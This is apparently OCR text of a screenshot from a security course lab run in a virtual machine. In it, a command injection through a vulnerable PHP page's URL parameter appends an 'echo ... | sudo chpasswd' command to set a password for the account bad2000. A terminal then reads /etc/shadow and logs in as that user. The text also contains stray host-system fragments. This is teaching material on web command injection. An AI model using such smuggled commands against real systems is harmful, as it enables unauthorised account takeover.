 Sep 25 12:00
CSC288_Lab6 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Places System
csc288
Thu Sep 25, 12:00 PM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://169.254.236.100/vul/bad1.php?p=-l%3B+echo+"bad2000%3Aabc123"+|+sudo+chpasswd&sub=submit
Google
Most Visited
Getting Started
Latest Headlines
http://169.254...swd&sub=submit
total 32 -rw-r--r-- 1 root root 63 Jul 11 2012 Makefile -r
ml
-rw-r--r-- 1 root root 79 Jul 12 2012 bad1.php -rwsr-xr-x
ecute is:
------------
/bin/ls -l; echo "bad2000:abc123" | sudo chpasswd
--------
csc288@csc288-laptop: ~
File Edit View Terminal Help
csc288@csc288-laptop:~$ su bad2000
Password:
su: Authentication failure
csc288@csc288-laptop:~$ su bad2000
Password:
su: Authentication failure
csc288@csc288-laptop:~$ tail /etc/shadow
tail: cannot open `/etc/shadow' for reading: Permission denied
csc288@csc288-laptop:~$ sudo tail /etc/shadow
[sudo] password for csc288:
xfu5000:!:15532:0:99999:7:::
xfu7777:!:15532:0:99999:7:::
xfu8888:!:15532:0:99999:7:::
xfu9999:!:15532:0:99999:7:::
xfu9000:!:15532:0:99999:7:::
sshd:*:15532:0:99999:7:::
xfu1010::15533:0:99999:7:::
peercast:!:15548:0:99999:7:::
bad2000:$6$FCTUKx69$pqvqazIolyplbq1AuyGd9dkNqUZtgw56pyj0ko6Tr04.9e6kKJmoEYg2nbMj
JYLKd4bsDDGxXyRUfgSPEYI3p.:20356:0:99999:7:::
goodyear:bad2000:20356:0:99999:7:::
csc288@csc288-laptop:~$ su bad2000
Password:
sh-4.1$
ybersec
-------
buntu 24.04.3 LTS x86_64
VivoBook_ASUSLaptop TP420IA_TM420IA
l: 6.14.0-29-generic
e: 21 hours, 28 mins
ges: 2447 (dpkg), 22 (snap)
: bash 5.2.21
ution: 1920x1080
NOME 46.0
utter
eme: Adwaita
: Yaru-magenta-dark [GTK2/3]
: Yaru-magenta [GTK2/3]
Update Manager
Right Ctrl